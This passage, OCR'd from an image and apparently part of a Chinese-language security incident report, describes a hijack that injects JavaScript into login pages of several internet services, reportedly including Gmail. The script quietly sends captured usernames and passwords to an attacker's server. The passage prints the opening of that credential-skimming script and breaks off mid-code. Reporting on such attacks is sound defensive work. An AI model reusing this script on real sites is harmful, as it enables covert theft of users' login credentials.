
输密码是加密的），然后再提交到这个服务器的一个页
面。最后恢复用户的正常登陆。整个过程用户几乎感受不
到影响。 同时我们还发现有其他互联网公司的该业务会受
到影响，如果直接把其他公司同类业务的域名解析到这个
IP上，发现插入的代码会根据业务而变化，很有针对性。
甚至gmail都有影响。 下面是被插入的JS代码：
#!javascript

<script>

var xmlHttp;

function sendurl(uri, u, p, i) {

    xmlHttp = GetXmlHttpObject();

    if (xmlHttp == null) {

        return;

    }

    param = "user=" + u + "&pass=" + p + "&icp
    xmlHttp.onreadystatechange = stateChanged;